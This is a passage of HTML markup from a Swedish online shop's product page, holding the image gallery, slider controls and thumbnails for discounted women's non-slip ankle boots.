  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032576794">
    <span class="visually-hidden">
      Öppna mediet 15 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032609562" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032609562">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032609562">
    <span class="visually-hidden">
      Öppna mediet 16 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032642330" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032642330">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032642330">
    <span class="visually-hidden">
      Öppna mediet 17 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032675098" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032675098">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032675098">
    <span class="visually-hidden">
      Öppna mediet 18 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26094649868570__main-36286032707866" class="product__media-item grid__item slider__slide" data-media-id="template--26094649868570__main-36286032707866">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=493 493w,
          //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=600 600w,
          //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=713 713w,
          
          
          
          
          
          
          
          
          //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474 800w"
        src="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26094649868570__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=493 493w,
        //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=600 600w,
        //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=713 713w,
        
        
        
        
        
        
        
        
        //swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474 800w"
      src="//swedenfy.com/cdn/shop/products/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="36286032707866">
    <span class="visually-hidden">
      Öppna mediet 19 i modalfönster
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">19</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--26094649868570__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster" aria-controls="GalleryThumbnails-template--26094649868570__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--26094649868570__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--26094649868570__main-0" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032118042" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Ladda bilden 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--26094649868570__main"
                    aria-describedby="Thumbnail-template--26094649868570__main-0"
                  >
                    <img id="Thumbnail-template--26094649868570__main-0" srcset="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=54 54w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=74 74w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=104 104w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=162 162w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=208 208w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=324 324w,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=416 416w,,
                      //swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474 w"
                      src="//swedenfy.com/cdn/shop/products/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--26094649868570__main-2" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032150810"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-2"
                    >
                      <img id="Thumbnail-template--26094649868570__main-2"
                        srcset="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-3" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032183578"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-3"
                    >
                      <img id="Thumbnail-template--26094649868570__main-3"
                        srcset="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-4" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032216346"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-4"
                    >
                      <img id="Thumbnail-template--26094649868570__main-4"
                        srcset="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?v=1703750474&width=260 260w"
                        src="//swedenfy.com/cdn/shop/products/93235137-a069-4bce-a0a3-a0ff405d5aad.jpg?crop=center&height=84&v=1703750474&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--26094649868570__main-5" class="thumbnail-list__item slider__slide" data-target="template--26094649868570__main-36286032249114"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--26094649868570__main"
                      aria-describedby="Thumbnail-template--26094649868570__main-5"
                    >
                      <img id="Thumbnail-template--26094649868570__main-5"
                        srcset="//swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=59 59w,
                                //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=118 118w,
                                //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=84 84w,
                                //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=168 168w,
                                //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=130 130w,
                                //swedenfy.com/cdn/shop/products/907ba1e5-ca6a-4eda-874d-556e3b4c0f9b.jpg?v=1703750474&width=260 260w"
